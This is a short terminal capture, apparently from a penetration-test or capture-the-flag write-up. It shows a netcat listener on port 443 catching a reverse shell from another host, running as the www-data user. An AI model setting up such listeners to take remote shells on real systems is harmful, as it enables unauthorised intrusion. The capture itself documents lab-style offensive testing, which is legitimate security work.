 ┌──(gabrie0x6c㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.2.123] 44758
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$